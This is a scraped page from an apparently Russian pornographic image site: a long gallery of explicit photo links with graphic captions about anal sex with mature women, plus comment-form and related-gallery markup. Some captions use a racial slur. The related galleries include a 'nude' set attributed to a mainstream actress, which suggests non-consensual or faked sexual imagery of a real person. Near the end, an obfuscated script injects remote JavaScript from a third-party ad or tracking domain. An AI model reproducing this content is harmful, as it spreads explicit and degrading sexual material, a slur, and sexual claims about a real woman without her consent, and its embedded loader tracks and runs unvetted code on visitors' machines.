рачком</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569695_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-15.jpg||Жесткий трах в большую попу--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569695_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569695_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-15.jpg" style="max-width:100%;" alt="Жесткий трах в большую попу"></a><div>Жесткий трах в большую попу</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569724_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-22.jpg||Зрелый анал крупным планом--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569724_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569724_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-22.jpg" style="max-width:100%;" alt="Зрелый анал крупным планом"></a><div>Зрелый анал крупным планом</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569779_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-77.jpg||Толстая в позе наездницы--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569779_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569779_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-77.jpg" style="max-width:100%;" alt="Толстая в позе наездницы"></a><div>Толстая в позе наездницы</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569784_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-82.jpg||Огромный член в зрелой заднице--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569784_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569784_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-82.jpg" style="max-width:100%;" alt="Огромный член в зрелой заднице"></a><div>Огромный член в зрелой заднице</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-72.jpg||Анал с толстыми женщинами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-72.jpg" style="max-width:100%;" alt="Анал с толстыми женщинами"></a><div>Анал с толстыми женщинами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569718_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-32.jpg||Порнофильмы с пожилыми женщинами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569718_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569718_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-32.jpg" style="max-width:100%;" alt="Порнофильмы с пожилыми женщинами"></a><div>Порнофильмы с пожилыми женщинами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569764_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-46.jpg||Зрелую толстушку в попу--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569764_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569764_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-46.jpg" style="max-width:100%;" alt="Зрелую толстушку в попу"></a><div>Зрелую толстушку в попу</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569780_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-55.jpg||Ебля с толстыми попами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569780_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569780_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-55.jpg" style="max-width:100%;" alt="Ебля с толстыми попами"></a><div>Ебля с толстыми попами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569756_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-35.jpg||Домашний анал взрослых женщин--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569756_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569756_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-35.jpg" style="max-width:100%;" alt="Домашний анал взрослых женщин"></a><div>Домашний анал взрослых женщин</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569736_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-59.jpg||Мари Феникс чулки анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569736_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569736_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-59.jpg" style="max-width:100%;" alt="Мари Феникс чулки анал"></a><div>Мари Феникс чулки анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-39.jpg||Анал с русской зрелой в чулках--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569774_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-39.jpg" style="max-width:100%;" alt="Анал с русской зрелой в чулках"></a><div>Анал с русской зрелой в чулках</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569758_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-12.jpg||Старые мамки ебутся в зад--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569758_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569758_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-12.jpg" style="max-width:100%;" alt="Старые мамки ебутся в зад"></a><div>Старые мамки ебутся в зад</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569730_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-6.jpg||Русскую мамашу в попку--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569730_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569730_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-6.jpg" style="max-width:100%;" alt="Русскую мамашу в попку"></a><div>Русскую мамашу в попку</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569762_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-52.jpg||Кончил толстушке в попку--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569762_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569762_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-52.jpg" style="max-width:100%;" alt="Кончил толстушке в попку"></a><div>Кончил толстушке в попку</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569702_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-24.jpg||Ебля толстых баб с целлюлитом--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569702_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569702_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-24.jpg" style="max-width:100%;" alt="Ебля толстых баб с целлюлитом"></a><div>Ебля толстых баб с целлюлитом</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569717_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-64.jpg||Взрослые женщины трах сзади--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569717_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569717_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-64.jpg" style="max-width:100%;" alt="Взрослые женщины трах сзади"></a><div>Взрослые женщины трах сзади</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569723_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-38.jpg||Большая попа анал домашнее--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569723_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569723_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-38.jpg" style="max-width:100%;" alt="Большая попа анал домашнее"></a><div>Большая попа анал домашнее</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569762_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-5.jpg||Порнозвезда бренди лав--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569762_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569762_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-5.jpg" style="max-width:100%;" alt="Порнозвезда бренди лав"></a><div>Порнозвезда бренди лав</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569790_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-73.jpg||Зрелые анал зрелые анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569790_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569790_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-73.jpg" style="max-width:100%;" alt="Зрелые анал зрелые анал"></a><div>Зрелые анал зрелые анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569713_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-74.jpg||Взрослые женщины трах сзади--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569713_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569713_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-74.jpg" style="max-width:100%;" alt="Взрослые женщины трах сзади"></a><div>Взрослые женщины трах сзади</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569733_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-47.jpg||Порнозвезды за 60 Дженни Лоу--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569733_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569733_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-47.jpg" style="max-width:100%;" alt="Порнозвезды за 60 Дженни Лоу"></a><div>Порнозвезды за 60 Дженни Лоу</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569752_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-63.jpg||Пожилая блондинка анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569752_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569752_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-63.jpg" style="max-width:100%;" alt="Пожилая блондинка анал"></a><div>Пожилая блондинка анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569756_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-7.jpg||Софи ди толстушка анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569756_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569756_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-7.jpg" style="max-width:100%;" alt="Софи ди толстушка анал"></a><div>Софи ди толстушка анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569736_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-68.jpg||Попки русских женщин домашнее--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569736_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569736_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-68.jpg" style="max-width:100%;" alt="Попки русских женщин домашнее"></a><div>Попки русских женщин домашнее</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-04/1680569755_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-56.jpg||Домашний анал с шикарной попкой--><img data-src="/uploads/posts/2023-04/1680569755_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-56.jpg" style="max-width:100%;" alt="Домашний анал с шикарной попкой"><div>Домашний анал с шикарной попкой</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569709_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-13.jpg||Домашний анал с большими попами--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569709_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569709_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-13.jpg" style="max-width:100%;" alt="Домашний анал с большими попами"></a><div>Домашний анал с большими попами</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-79.jpg||Полную зрелую бабу в анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569769_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-79.jpg" style="max-width:100%;" alt="Полную зрелую бабу в анал"></a><div>Полную зрелую бабу в анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569725_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-21.jpg||Саманта 38g в молодости анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569725_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569725_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-21.jpg" style="max-width:100%;" alt="Саманта 38g в молодости анал"></a><div>Саманта 38g в молодости анал</div><!--TEnd--><br><!--dle_image_begin:https://huivpizde.com/uploads/posts/2023-04/1680569750_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-4.jpg||Нина хартли большая задница--><img data-src="/uploads/posts/2023-04/1680569750_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-4.jpg" style="max-width:100%;" alt="Нина хартли большая задница"><div>Нина хартли большая задница</div><!--dle_image_end--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569786_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-57.jpg||Большая попа анал домашнее--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569786_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569786_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-57.jpg" style="max-width:100%;" alt="Большая попа анал домашнее"></a><div>Большая попа анал домашнее</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569793_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-48.jpg||AJ Applegate большая задница--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569793_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569793_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-48.jpg" style="max-width:100%;" alt="AJ Applegate большая задница"></a><div>AJ Applegate большая задница</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569738_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-1.jpg||Ебля зрелых мамочек в попу--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569738_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569738_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-1.jpg" style="max-width:100%;" alt="Ебля зрелых мамочек в попу"></a><div>Ебля зрелых мамочек в попу</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569782_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-75.jpg||Толстую пожилую женщину в анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569782_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569782_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-75.jpg" style="max-width:100%;" alt="Толстую пожилую женщину в анал"></a><div>Толстую пожилую женщину в анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569692_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-30.jpg||Зрелую в большую попу анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569692_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569692_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-30.jpg" style="max-width:100%;" alt="Зрелую в большую попу анал"></a><div>Зрелую в большую попу анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569762_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-19.jpg||Нина хартли с неграми anal--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569762_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569762_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-19.jpg" style="max-width:100%;" alt="Нина хартли с неграми anal"></a><div>Нина хартли с неграми anal</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569716_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-37.jpg||Старшая мамочка Cassy Torri анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569716_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569716_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-37.jpg" style="max-width:100%;" alt="Старшая мамочка Cassy Torri анал"></a><div>Старшая мамочка Cassy Torri анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569767_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-53.jpg||Саманта Андерсон толстушка анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569767_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569767_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-53.jpg" style="max-width:100%;" alt="Саманта Андерсон толстушка анал"></a><div>Саманта Андерсон толстушка анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569749_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-33.jpg||Феникс Мари Догги анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569749_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569749_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-33.jpg" style="max-width:100%;" alt="Феникс Мари Догги анал"></a><div>Феникс Мари Догги анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569698_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-10.jpg||Зрелые анал зрелые анал--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569698_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569698_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-10.jpg" style="max-width:100%;" alt="Зрелые анал зрелые анал"></a><div>Зрелые анал зрелые анал</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569735_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-66.jpg||Зрелые с большими попками--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569735_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569735_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-66.jpg" style="max-width:100%;" alt="Зрелые с большими попками"></a><div>Зрелые с большими попками</div><!--TEnd--><br><!--TBegin:https://huivpizde.com/uploads/posts/2023-04/1680569682_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-28.jpg||Голые в колготках анал зрелые--><a href="https://huivpizde.com/uploads/posts/2023-04/1680569682_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-04/thumbs/1680569682_huivpizde-com-p-porno-zrelie-zhopi-rakom-yeblya-28.jpg" style="max-width:100%;" alt="Голые в колготках анал зрелые"></a><div>Голые в колготках анал зрелые</div><!--TEnd--></div></p>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

</div>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">856</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">04 апрель</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('46494', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="46494"><input type="hidden" name="user_hash" value="44bbe38f8c29fcdaf4b37b6d775014de40e53657"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://huivpizde.com/18443-nina-hartli-zvezda-83-foto.html" class="card" title="Нина хартли звезда (83 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2022-11/thumbs/1668335100_6-huivpizde-com-p-nina-khartli-pornozvezda-porno-6.jpg&w=330&h=480&zc=1" alt="Нина хартли звезда (83 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Нина хартли звезда (83 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/35363-vse-porno-dzhulii-jenn-74-foto.html" class="card" title="Все порно джулии энн (74 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-02/thumbs/1676820306_huivpizde-com-p-porno-vse-porno-dzhulii-enn-73.jpg&w=330&h=480&zc=1" alt="Все порно джулии энн (74 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Все порно джулии энн (74 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/42422-dzhulija-jenn-v-jerotichnom-bele-78-foto.html" class="card" title="Джулия энн в эротичном белье (78 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-03/thumbs/1678816112_huivpizde-com-p-porno-dzhuliya-enn-v-erotichnom-bele-82.jpg&w=330&h=480&zc=1" alt="Джулия энн в эротичном белье (78 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Джулия энн в эротичном белье (78 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/40828-leksi-dona-golaja-73-foto.html" class="card" title="Лекси дона голая (73 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-03/thumbs/1678164529_huivpizde-com-p-porno-leksi-dona-golaya-37.jpg&w=330&h=480&zc=1" alt="Лекси дона голая (73 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Лекси дона голая (73 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/37603-jelizabet-olsen-golaja-76-foto.html" class="card" title="Элизабет олсен голая (76 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-02/thumbs/1677288140_huivpizde-com-p-porno-elizabet-olsen-golaya-3.jpg&w=330&h=480&zc=1" alt="Элизабет олсен голая (76 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Элизабет олсен голая (76 фото)</span></span>
</a></div><div class="cards__item"><a href="https://huivpizde.com/43572-nina-hjetcher-pornoaktrisa-79-foto.html" class="card" title="Нина хэтчер порноактриса (79 фото)">
<span class="card__content">
<img src="/picture.php?src=https://huivpizde.com/uploads/posts/2023-03/thumbs/1679815754_huivpizde-com-p-porno-nina-khetcher-pornoaktrisa-27.jpg&w=330&h=480&zc=1" alt="Нина хэтчер порноактриса (79 фото)" class="card__image" />
</span>
<span class="card__footer"><span class="card__title">Нина хэтчер порноактриса (79 фото)</span></span>
</a></div></div>
</div>
</div>
</div>



<div id="navig"></div>

</div></div>
</main>

<footer class="page__footer">
<div class="footer"><div class="container">
